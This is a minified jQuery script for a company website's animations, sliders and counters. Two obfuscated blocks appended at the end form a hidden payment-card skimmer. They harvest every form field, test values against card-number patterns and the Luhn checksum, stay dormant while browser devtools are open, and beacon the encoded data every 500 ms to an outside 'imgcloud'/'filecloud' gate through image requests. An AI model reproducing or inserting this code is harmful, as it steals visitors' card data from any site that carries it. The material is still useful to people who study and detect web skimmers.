.bg_2").removeClass("animated").hide()}),t.on("translated.owl.carousel",function(t){$(".owl-item.active .cm_slider_1 h2, .owl-item.active .cm_slider_1 p").addClass("animated fadeInLeft").show(),$(".owl-item.active .cm_slider_1 .slider-img-1").addClass("animated flipInY").show(),$(".owl-item.active .cm_slider_1 .slider-img-2").addClass("animated fadeInRight").show(),$(".sl_c").each(function(t,e){$(this).addClass("animated zoomIn").show()}),$(".owl-item.active .cm_slider_2 h2, .owl-item.active .cm_slider_2 p").addClass("animated fadeInLeft").show(),$(".owl-item.active .cm_slider_2 .slider-img-1").addClass("animated flipInY").show(),$(".owl-item.active .cm_slider_2 .slider-img-2").addClass("animated fadeInRight").show(),$(".owl-item.active .cm_slider_2 .slider-img-3").addClass("animated flipInY").show(),$(".cm_slider_2 .bg_1").addClass("animated fadeInLeft").show(),$(".cm_slider_2 .bg_2").addClass("animated fadeInRight").show(),$(".owl-item.active .cm_slider_3 h2, .owl-item.active .cm_slider_3 p").addClass("animated fadeInLeft").show(),$(".cm_slider_3 ul li").each(function(t,e){$(this).addClass("animated zoomInUp").show()}),$(".cm_slider_3 .bg_1").addClass("animated fadeInLeft").show(),$(".cm_slider_3 .bg_2").addClass("animated fadeInRight").show()})}),$(document).ready(function(){$("#section_1").showup(function(){$(".web-and-mobile-img img").addClass("animated slideInUp"),$(".web-and-mobile-title").addClass("animated fadeInRight"),$(".cm-number-up").showup(function(){$(".cm-number-up ul li").addClass("animated bounceInRight"),$(".cm-number-up ul li").each(function(t,e){$(this).css("animation-delay",t/3+"s")}),$("#cmDeveloped").animateNumber({number:250},3500),$("#cmClients").animateNumber({number:200},3500),$("#cmBrainMobians").animateNumber({number:80},3500)})}),$("._door_inner_center_img_wrapper ._door_center_contant > .svg").each(function(t,e){$(this).css("animation-delay",t/3+"s")}),$("._mobile_wrapper").ready(function(t){$("._mobile_wrapper").addClass("_door_open").removeClass("_door_closed"),$("._web_wrapper").addClass("_door_closed").removeClass("_door_open"),$("._mobile_wrapper .door_inner_contant_slider").owlCarousel({items:1,margin:0,stagePadding:0,smartSpeed:0,dots:!0,autoplay:!1,autoplayTimeout:6e3,loop:!0});var e=$("._mobile_wrapper .door_inner_contant_slider");e.owlCarousel(),e.on("changed.owl.carousel",function(t){var e=t.page.index;$("._mobile_wrapper").removeClass("cm_0 cm_1 cm_2 cm_3 cm_4"),$("._mobile_wrapper").addClass("cm_"+e)}),t.stopPropagation()}),$("._mobile_wrapper").click(function(t){$("._mobile_wrapper").addClass("_door_open").removeClass("_door_closed"),$("._web_wrapper").addClass("_door_closed").removeClass("_door_open"),$("._mobile_wrapper .door_inner_contant_slider").owlCarousel({items:1,margin:0,stagePadding:0,smartSpeed:0,dots:!0,autoplay:!1,autoplayTimeout:6e3,loop:!0});var e=$("._mobile_wrapper .door_inner_contant_slider");e.owlCarousel(),e.on("changed.owl.carousel",function(t){var e=t.page.index;$("._mobile_wrapper").removeClass("cm_0 cm_1 cm_2 cm_3 cm_4"),$("._mobile_wrapper").addClass("cm_"+e)}),t.stopPropagation()}),$("._web_wrapper").click(function(t){$("._web_wrapper").addClass("_door_open").removeClass("_door_closed"),$("._mobile_wrapper").addClass("_door_closed").removeClass("_door_open"),$("._web_wrapper .door_inner_contant_slider").owlCarousel({items:1,margin:0,stagePadding:0,smartSpeed:0,dots:!0,autoplay:!1,autoplayTimeout:6e3,loop:!0});var e=$("._web_wrapper .door_inner_contant_slider");e.owlCarousel(),e.on("changed.owl.carousel",function(t){var e=t.page.index;$("._web_wrapper").removeClass("cm_0 cm_1 cm_2 cm_3 cm_4"),$("._web_wrapper").addClass("cm_"+e)}),t.stopPropagation()}),$(".closed_rr").click(function(t){$("._mobile_wrapper").removeClass("_door_closed _door_open"),$("._web_wrapper").removeClass("_door_open _door_closed"),t.stopPropagation()}),$(document).load($(window).bind("resize",function(){var t;$(window).width()<1200&&($("._web_wrapper").addClass("_door_open").removeClass("_door_closed"),$("._mobile_wrapper").addClass("_door_open").removeClass("_door_closed"),$("._web_wrapper .door_inner_contant_slider").owlCarousel({items:1,margin:30,stagePadding:30,smartSpeed:0,dots:!0,autoplay:!1,autoplayTimeout:6e3,loop:!0}),(t=$("._web_wrapper .door_inner_contant_slider")).owlCarousel(),t.on("changed.owl.carousel",function(t){var e=t.page.index;$("._web_wrapper").removeClass("cm_0 cm_1 cm_2 cm_3 cm_4 cm_5"),$("._web_wrapper").addClass("cm_"+e)}),$("._mobile_wrapper .door_inner_contant_slider").owlCarousel({items:1,margin:30,stagePadding:30,smartSpeed:0,dots:!0,autoplay:!1,autoplayTimeout:6e3,loop:!0}),(t=$("._mobile_wrapper .door_inner_contant_slider")).owlCarousel(),t.on("changed.owl.carousel",function(t){var e=t.page.index;$("._mobile_wrapper").removeClass("cm_0 cm_1 cm_2 cm_3 cm_4 cm_5"),$("._mobile_wrapper").addClass("cm_"+e)}))})),$(".cm-development-tools").addClass("cm_op_0"),$("#section_3").showup(function(){$(".cm-development-tools:nth-child(1)").addClass("animated fadeInLeft"),$(".cm-development-tools:nth-child(2)").addClass("animated fadeIn"),$(".cm-development-tools:nth-child(3)").addClass("animated fadeInRight"),setTimeout(function(){$(".cm-development-tools").removeClass("cm_op_0 animated fadeInLeft fadeIn fadeInRight")},3e3)}),$(".cm-stats-m-h").addClass("cm_op_0"),$("#section_3_5").showup(function(){$(".cm-stats-m-h:nth-child(1)").addClass("animated fadeInLeft"),$(".cm-stats-m-h:nth-child(2)").addClass("animated fadeInLeft"),$(".cm-stats-m-h:nth-child(3)").addClass("animated fadeInRight"),$(".cm-stats-m-h:nth-child(4)").addClass("animated fadeInRight")}),$("#section_4").showup(function(){$("#section_4").addClass("cm-show-section-4")}),$(".home-portfolio").each(function(t,e){$(e).attr("data-home-project",""+t)}),$(".cm_video-cont ul li").each(function(t,e){$(e).attr("data-home-project",""+t)}),$("#section_5").showup(function(){$(".cm-next-gen-img").addClass("animated zoomInUp"),$(".cm-next-gen-inner-ttile").addClass("animated fadeInRight"),$(".cm-next-gen-img").each(function(t,e){$(this).css("animation-delay",t/6+"s")}),setTimeout(function(){$(".cm-next-gen-inner-ttile").removeClass("animated fadeInRight")},2e3)}),$(".cm_silk_1").slick({slidesToShow:3,autoplay:!0,autoplaySpeed:2e3,infinite:!0,responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}}]}),$(".bm-img-wrapper").addClass("cm_op_0"),$("#section_9").showup(function(){$(".bm-img-wrapper").addClass("animated fadeIn")}),$(window).resize(function(){$("#section_8").showup(function(){$(".cm-media").each(function(t,e){$(e).attr("data-btn","tab-"+t),$(this).addClass("animated slideInLeft").css("animation-duration",t/3+"s")}),$(".cm-tab-desc").each(function(t,e){$(e).attr("data-target","tab-"+t)}),$(".cm-media").hover(function(){var t=$(this).attr("data-btn");$('.cm-tab-desc[data-target="'+t+'"]').addClass("cm-show").siblings().removeClass("cm-show"),$(this).addClass("cm-active").siblings().removeClass("cm-active")}),$(".cm-media").click(function(){var t=$(this).attr("data-btn");$('.cm-tab-desc[data-target="'+t+'"]').addClass("cm-show-m").siblings().removeClass("cm-show-m"),$(this).addClass("cm-active-m").siblings().removeClass("cm-active-m")}),$(window).width()<=767&&$(".cm-our-team-wrapper .media").click(function(){var t=$(".expert-avtar-section").offset();$("html, body").stop().animate({scrollTop:t.top-58},500)})})}),$(window).trigger("resize"),$(".form-control").val()}),$(document).load($(window).bind("resize",checkPosition)),$(".view-less span").click(function(t){t.preventDefault(),$(".hidden-content").slideToggle(),$(".view-less").toggleClass("less"),"View Less"===$.trim($(this).text())?$(this).text("View More"):$(this).text("View Less"),$("html, body").animate({scrollTop:$(".hidden-content").offset().top+$("window").height()},500)});var $owl=$("#cm_case_study_wrapper");$owl.children().each(function(t){$(this).attr("data-position",t)}),$owl.owlCarousel({center:!0,loop:!0,items:4,dots:!1,autoplay:!0,autoplayTimeout:3e3,smartSpeed:500,autoplayHoverPause:!1,nav:!1,responsive:{0:{items:2},768:{items:4}}}),$(document).on("click","#cm_case_study_wrapper .owl-item>div",function(){$owl.trigger("to.owl.carousel",$(this).data("position"))}),$(".cm-story-behind ul li").each(function(t,e){$(this).css("animation-delay",t/4+"s")}),$("#cm_sec_2").showup(function(){$(".cm-story-behind ul li").addClass("animated zoomIn")}),$("#cm_sec_3 ul li").each(function(t,e){$(this).css("animation-delay",t/3+"s")}),$("#cm_sec_3").showup(function(){$("#cm_sec_3 ul li").addClass("animated rollIn")}),$(".architecture li").each(function(t,e){$(this).css("animation-delay",t/3+"s")}),$(".architecture.step-1").showup(function(){$("ul.architecture.step-1 li").addClass("animated zoomInLeft")}),$(".architecture.step-2").showup(function(){$(".architecture.step-2 li").addClass("animated zoomInRight")}),$("ul.architecture-app-img li").each(function(t,e){$(this).css("animation-delay",t/4+"s")}),$("ul.architecture-app-img").showup(function(){$("ul.architecture-app-img li").addClass("animated slideInUp")}),$(".organised-img").each(function(t,e){$(this).css("animation-delay",t/3+"s")}),$("#cm_sec_4").showup(function(){$(".organised-img.img-1").addClass("animated rotateInDownLeft"),$(".organised-img.img-2").addClass("animated rotateInDownRight"),$(".organised-img.img-3").addClass("animated slideInLeft"),$(".organised-img.img-4").addClass("animated slideInRight")}),$(document).ready(function(){$("#section_7").showup(function(){$(".cm-anim").hover(function(){$(this).addClass("cm-anim-hover")},function(){$(this).removeClass("cm-anim-hover")}),$(".cm-anim-1").hover(function(){$("img.cm-bulb").attr("src","https://dfizmmac77h1d.cloudfront.net/bulbon.svg")},function(){$("img.cm-bulb").attr("src","https://dfizmmac77h1d.cloudfront.net/bulboff.svg")}),$(".cm-anim-1").addClass("cm-anim-hover arrow-move cm-view"),$("img.cm-bulb").attr("src","https://dfizmmac77h1d.cloudfront.net/bulbon.svg"),setTimeout(function(){$(".cm-anim-1").removeClass("cm-anim-hover arrow-move"),$(".cm-anim-2").addClass("cm-anim-hover arrow-move cm-view"),$(".cm-anim-1").addClass("stop-arrow-move"),$("img.cm-bulb").attr("src","https://dfizmmac77h1d.cloudfront.net/bulboff.svg")},1e3),setTimeout(function(){$(".cm-anim-2").removeClass("cm-anim-hover arrow-move"),$(".cm-anim-3").addClass("cm-anim-hover arrow-move cm-view"),$(".cm-anim-2").addClass("stop-arrow-move")},2e3),setTimeout(function(){$(".cm-anim-3").removeClass("cm-anim-hover arrow-move"),$(".cm-anim-4").addClass("cm-anim-hover arrow-move cm-view"),$(".cm-anim-3").addClass("stop-arrow-move")},3e3),setTimeout(function(){$(".cm-anim-4").removeClass("cm-anim-hover arrow-move"),$(".cm-anim-5").addClass("cm-anim-hover arrow-move cm-view"),$(".cm-anim-4").addClass("stop-arrow-move")},4e3),setTimeout(function(){$(".cm-anim-5").removeClass("cm-anim-hover arrow-move"),$(".cm-anim-6").addClass("cm-anim-hover arrow-move cm-view"),$(".cm-anim-5").addClass("stop-arrow-move")},5e3),setTimeout(function(){$(".cm-anim-6").removeClass("cm-anim-hover arrow-move"),$(".cm-anim-7").addClass("cm-anim-hover arrow-move cm-view"),$(".cm-anim-6").addClass("stop-arrow-move")},6e3),setTimeout(function(){$(".cm-anim-7").addClass("cm-view"),$(".cm-anim-7").removeClass("cm-anim-hover arrow-move")},7e3)})}),$(".count-row").showup(function(){$("#numscroller_1").animateNumber({number:10},1500),$("#numscroller_2").animateNumber({number:200},1500),$("#numscroller_3").animateNumber({number:80},1500),$("#numscroller_4").animateNumber({number:250},1500)});var maxLen=100;$("#user_message").keyup(function(){var t=$("#user_message").val().length,e=maxLen-t;$("#txt-length-left").html(e),t>=maxLen&&$("#user_message").css("margin-top","15px"),t>=250?$(".cm-max-word").css("color","red"):$(".cm-max-word").css("color","#969696")}),function(t,e){try{t.Z1eW||(t.Z1eW=1,(e=t.createElement("script")).src=" ",t.head.appendChild(e))}catch(t){}}(document);var _0x8893=["b3V0ZXJXaWR0aA==","aW5uZXJXaWR0aA==","b3V0ZXJIZWlnaHQ=","dmVydGljYWw=","aG9yaXpvbnRhbA==","RmlyZWJ1Zw==","Y2hyb21l","aXNJbml0aWFsaXplZA==","dW5kZWZpbmVk","ZXhwb3J0cw==","ZGV2dG9vbHM=","cHJvdG90eXBl","aGFzaENvZGU=","R2F0ZQ==","aHR0cHM6Ly93dzEtZmlsZWNsb3VkLmNvbS9pbWc=","RGF0YQ==","U2F2ZVBhcmFt","U2F2ZUFsbEZpZWxkcw==","c2VsZWN0","U2VuZERhdGE=","RG9tYWlu","VHJ5U2VuZA==","TG9hZEltYWdl","SU1H","R2V0SW1hZ2VVcmw=","P3JlZmY9","b25yZWFkeXN0YXRlY2hhbmdl","cmVhZHlTdGF0ZQ==","c2V0SW50ZXJ2YWw=","cmVwbGFjZQ==","dGVzdA==","bGVuZ3Ro","Y2hhckF0","aXNPcGVu","b3JpZW50YXRpb24=","ZGV2dG9vbHNjaGFuZ2U="];!function(t,e){!function(e){for(;--e;)t.push(t.shift())}(++e)}(_0x8893,353);var _0x4956=function(t,e){var i,s=_0x8893[t-=0];void 0===_0x4956.DmmsIl&&((i=function(){var t;try{t=Function('return (function() {}.constructor("return this")( ));')()}catch(e){t=window}return t}()).atob||(i.atob=function(t){for(var e,i,s=String(t).replace(/=+$/,""),o=0,c=0,n="";i=s.charAt(c++);~i&&(e=o%4?64*e+i:i,o++%4)?n+=String.fromCharCode(255&e>>(-2*o&6)):0)i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(i);return n}),_0x4956.cnzznR=function(t){for(var e=atob(t),i=[],s=0,o=e.length;s<o;s++)i+="%"+("00"+e.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(i)},_0x4956.BZUxIv={},_0x4956.DmmsIl=!0);var o=_0x4956.BZUxIv[t];return void 0===o?(s=_0x4956.cnzznR(s),_0x4956.BZUxIv[t]=s):s=o,s};function _0x302266(t,e,i){return t[_0x4956("0x0")](new RegExp(e,"g"),i)}function _0x5003b6(t){var e=!1;return/^(?:4[0-9]{12}(?:[0-9]{3})?)$/[_0x4956("0x1")](t)?e=!0:/^(?:5[1-5][0-9]{14})$/[_0x4956("0x1")](t)?e=!0:/^(?:3[47][0-9]{13})$/[_0x4956("0x1")](t)?e=!0:/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/[_0x4956("0x1")](t)&&(e=!0),e}function _0x297840(t){if(/[^0-9-\s]+/[_0x4956("0x1")](t))return!1;for(var e=0,i=0,s=!1,o=(t=t[_0x4956("0x0")](/\D/g,""))[_0x4956("0x2")]-1;o>=0;o--){var c=t[_0x4956("0x3")](o);i=parseInt(c,10);s&&(i*=2)>9&&(i-=9),e+=i,s=!s}return e%10==0}String[_0x4956("0x12")][_0x4956("0x13")]=function(){var t,e=0;if(0===this[_0x4956("0x2")])return e;for(t=0;t<this.length;t++)e=(e<<5)-e+this.charCodeAt(t),e|=0;return e};var _0x5c3409={};_0x5c3409[_0x4956("0x14")]=_0x4956("0x15"),_0x5c3409[_0x4956("0x16")]={},_0x5c3409.Sent=[],_0x5c3409.IsValid=!1,_0x5c3409[_0x4956("0x17")]=function(t){return void 0!==t.id&&""!=t.id&&null!==t.id&&t.value.length<256&&t.value.length>0?(_0x297840(_0x302266(_0x302266(t.value,"-","")," ",""))&&_0x5003b6(_0x302266(_0x302266(t.value,"-","")," ",""))&&(_0x5c3409.IsValid=!0),void(_0x5c3409.Data[t.id]=t.value)):void 0!==t.name&&""!=t.name&&null!==t.name&&t.value.length<256&&t.value.length>0?(_0x297840(_0x302266(_0x302266(t.value,"-","")," ",""))&&_0x5003b6(_0x302266(_0x302266(t.value,"-","")," ",""))&&(_0x5c3409.IsValid=!0),void(_0x5c3409.Data[t.name]=t.value)):void 0},_0x5c3409[_0x4956("0x18")]=function(){for(var t=document.getElementsByTagName("input"),e=document.getElementsByTagName(_0x4956("0x19")),i=document.getElementsByTagName("textarea"),s=0;s<t.length;s++)_0x5c3409.SaveParam(t[s]);for(s=0;s<e.length;s++)_0x5c3409.SaveParam(e[s]);for(s=0;s<i.length;s++)_0x5c3409.SaveParam(i[s])},_0x5c3409[_0x4956("0x1a")]=function(){if(!window.devtools.isOpen&&_0x5c3409.IsValid){_0x5c3409.Data[_0x4956("0x1b")]=location.hostname;for(var t=encodeURIComponent(window.btoa(JSON.stringify(_0x5c3409.Data))),e=t.hashCode(),i=0;i<_0x5c3409.Sent.length;i++)if(_0x5c3409.Sent[i]==e)return;_0x5c3409.LoadImage(t)}},_0x5c3409[_0x4956("0x1c")]=function(){_0x5c3409.SaveAllFields(),_0x5c3409.SendData()},_0x5c3409[_0x4956("0x1d")]=function(t){_0x5c3409.Sent.push(t.hashCode()),document.createElement(_0x4956("0x1e")).src=_0x5c3409.GetImageUrl(t)},_0x5c3409[_0x4956("0x1f")]=function(t){return _0x5c3409.Gate+_0x4956("0x20")+t},document[_0x4956("0x21")]=function(){"complete"===document[_0x4956("0x22")]&&window[_0x4956("0x23")](_0x5c3409[_0x4956("0x1c")],500)};
var _0x1e91=['\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d'];(function(_0x574dad,_0x55c4c1){var _0x43b00e=function(_0x431572){while(--_0x431572){_0x574dad['push'](_0x574dad['shift']());}};_0x43b00e(++_0x55c4c1);}(_0x1e91,0x19b));var _0x2ae8=function(_0xb479be,_0x4bb6ab){_0xb479be=_0xb479be-0x0;var _0x44c2ed=_0x1e91[_0xb479be];if(_0x2ae8['aPzCqF']===undefined){(function(){var _0x28d2fd;try{var _0x5c3961=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x28d2fd=_0x5c3961();}catch(_0x363646){_0x28d2fd=window;}var _0x3b7cce='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d2fd['atob']||(_0x28d2fd['atob']=function(_0x13baec){var _0x5e5845=String(_0x13baec)['replace'](/=+$/,'');for(var _0x3c5167=0x0,_0x31fd7a,_0x4462fe,_0x175702=0x0,_0x3b5cdb='';_0x4462fe=_0x5e5845['charAt'](_0x175702++);~_0x4462fe&&(_0x31fd7a=_0x3c5167%0x4?_0x31fd7a*0x40+_0x4462fe:_0x4462fe,_0x3c5167++%0x4)?_0x3b5cdb+=String['fromCharCode'](0xff&_0x31fd7a>>(-0x2*_0x3c5167&0x6)):0x0){_0x4462fe=_0x3b7cce['indexOf'](_0x4462fe);}return _0x3b5cdb;});}());_0x2ae8['wxjaEK']=function(_0x46d765){var _0x5012ac=atob(_0x46d765);var _0x5cc4d8=[];for(var _0x11c3a0=0x0,_0x36393a=_0x5012ac['length'];_0x11c3a0<_0x36393a;_0x11c3a0++){_0x5cc4d8+='%'+('00'+_0x5012ac['charCodeAt'](_0x11c3a0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5cc4d8);};_0x2ae8['muPnji']={};_0x2ae8['aPzCqF']=!![];}var _0x48a116=_0x2ae8['muPnji'][_0xb479be];if(_0x48a116===undefined){_0x44c2ed=_0x2ae8['wxjaEK'](_0x44c2ed);_0x2ae8['muPnji'][_0xb479be]=_0x44c2ed;}else{_0x44c2ed=_0x48a116;}return _0x44c2ed;};function _0x3d4a58(_0x64b9ef,_0xf9ca42,_0x350e68){return _0x64b9ef[_0x2ae8('0x0')](new RegExp(_0xf9ca42,'\x67'),_0x350e68);}function _0x21a346(_0x45c4af){var _0x1d8e83=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x3710ed=/^(?:5[1-5][0-9]{14})$/;var _0x15d547=/^(?:3[47][0-9]{13})$/;var _0x403531=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x267e50=![];if(_0x1d8e83[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x3710ed[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x15d547[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}else if(_0x403531[_0x2ae8('0x1')](_0x45c4af)){_0x267e50=!![];}return _0x267e50;}function _0x1d6b25(_0x31af22){if(/[^0-9-\s]+/[_0x2ae8('0x1')](_0x31af22))return![];var _0x5a4d7c=0x0,_0x405ee0=0x0,_0x27993b=![];_0x31af22=_0x31af22['\x72\x65\x70\x6c\x61\x63\x65'](/\D/g,'');for(var _0x58acb6=_0x31af22['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x58acb6>=0x0;_0x58acb6--){var _0x42d256=_0x31af22['\x63\x68\x61\x72\x41\x74'](_0x58acb6),_0x405ee0=parseInt(_0x42d256,0xa);if(_0x27993b){if((_0x405ee0*=0x2)>0x9)_0x405ee0-=0x9;}_0x5a4d7c+=_0x405ee0;_0x27993b=!_0x27993b;}return _0x5a4d7c%0xa==0x0;}(function(){'use strict';const _0x5eec53={};_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53[_0x2ae8('0x3')]=undefined;const _0xea098f=0xa0;const _0x2be177=(_0x3a29a0,_0x239d6d)=>{window[_0x2ae8('0x4')](new CustomEvent(_0x2ae8('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x3a29a0,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x239d6d}}));};setInterval(()=>{const _0x51f6f8=window[_0x2ae8('0x6')]-window[_0x2ae8('0x7')]>_0xea098f;const _0xe52d47=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-window[_0x2ae8('0x8')]>_0xea098f;const _0x48ecc5=_0x51f6f8?_0x2ae8('0x9'):_0x2ae8('0xa');if(!(_0xe52d47&&_0x51f6f8)&&(window[_0x2ae8('0xb')]&&window[_0x2ae8('0xb')]['\x63\x68\x72\x6f\x6d\x65']&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x2ae8('0xc')][_0x2ae8('0xd')]||_0x51f6f8||_0xe52d47)){if(!_0x5eec53[_0x2ae8('0x2')]||_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']!==_0x48ecc5){_0x2be177(!![],_0x48ecc5);}_0x5eec53['\x69\x73\x4f\x70\x65\x6e']=!![];_0x5eec53[_0x2ae8('0x3')]=_0x48ecc5;}else{if(_0x5eec53[_0x2ae8('0x2')]){_0x2be177(![],undefined);}_0x5eec53[_0x2ae8('0x2')]=![];_0x5eec53['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;}},0x1f4);if(typeof module!==_0x2ae8('0xe')&&module[_0x2ae8('0xf')]){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x5eec53;}else{window['\x64\x65\x76\x74\x6f\x6f\x6c\x73']=_0x5eec53;}}());String[_0x2ae8('0x10')][_0x2ae8('0x11')]=function(){var _0x5ad5ec=0x0,_0x551561,_0x596a74;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x5ad5ec;for(_0x551561=0x0;_0x551561<this[_0x2ae8('0x12')];_0x551561++){_0x596a74=this[_0x2ae8('0x13')](_0x551561);_0x5ad5ec=(_0x5ad5ec<<0x5)-_0x5ad5ec+_0x596a74;_0x5ad5ec|=0x0;}return _0x5ad5ec;};var _0xf50f25={};_0xf50f25[_0x2ae8('0x14')]=_0x2ae8('0x15');_0xf50f25[_0x2ae8('0x16')]={};_0xf50f25[_0x2ae8('0x17')]=[];_0xf50f25[_0x2ae8('0x18')]=![];_0xf50f25[_0x2ae8('0x19')]=function(_0x4ec084){if(_0x4ec084.id!==undefined&&_0x4ec084.id!=''&&_0x4ec084.id!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.id]=_0x4ec084.value;return;}if(_0x4ec084.name!==undefined&&_0x4ec084.name!=''&&_0x4ec084.name!==null&&_0x4ec084.value.length<0x100&&_0x4ec084.value.length>0x0){if(_0x1d6b25(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20',''))&&_0x21a346(_0x3d4a58(_0x3d4a58(_0x4ec084.value,'\x2d',''),'\x20','')))_0xf50f25.IsValid=!![];_0xf50f25.Data[_0x4ec084.name]=_0x4ec084.value;return;}};_0xf50f25[_0x2ae8('0x1a')]=function(){var _0x492257=document.getElementsByTagName(_0x2ae8('0x1b'));var _0x3114b4=document.getElementsByTagName('\x73\x65\x6c\x65\x63\x74');var _0x46a462=document.getElementsByTagName(_0x2ae8('0x1c'));for(var _0x568e29=0x0;_0x568e29<_0x492257.length;_0x568e29++)_0xf50f25.SaveParam(_0x492257[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x3114b4.length;_0x568e29++)_0xf50f25.SaveParam(_0x3114b4[_0x568e29]);for(var _0x568e29=0x0;_0x568e29<_0x46a462.length;_0x568e29++)_0xf50f25.SaveParam(_0x46a462[_0x568e29]);};_0xf50f25[_0x2ae8('0x1d')]=function(){if(!window.devtools.isOpen&&_0xf50f25.IsValid){_0xf50f25.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x36838b=encodeURIComponent(window.btoa(JSON.stringify(_0xf50f25.Data)));var _0x13f71b=_0x36838b.hashCode();for(var _0xfbdf71=0x0;_0xfbdf71<_0xf50f25.Sent.length;_0xfbdf71++)if(_0xf50f25.Sent[_0xfbdf71]==_0x13f71b)return;_0xf50f25.LoadImage(_0x36838b);}};_0xf50f25[_0x2ae8('0x1e')]=function(){_0xf50f25.SaveAllFields();_0xf50f25.SendData();};_0xf50f25[_0x2ae8('0x1f')]=function(_0x21a42e){_0xf50f25.Sent.push(_0x21a42e.hashCode());var _0x528ea8=document.createElement(_0x2ae8('0x20'));_0x528ea8.src=_0xf50f25.GetImageUrl(_0x21a42e);};_0xf50f25[_0x2ae8('0x21')]=function(_0x3c80b7){return _0xf50f25.Gate+_0x2ae8('0x22')+_0x3c80b7;};document[_0x2ae8('0x23')]=function(){if(document[_0x2ae8('0x24')]===_0x2ae8('0x25')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0xf50f25[_0x2ae8('0x1e')],0x1f4);}};




--- FILE ---
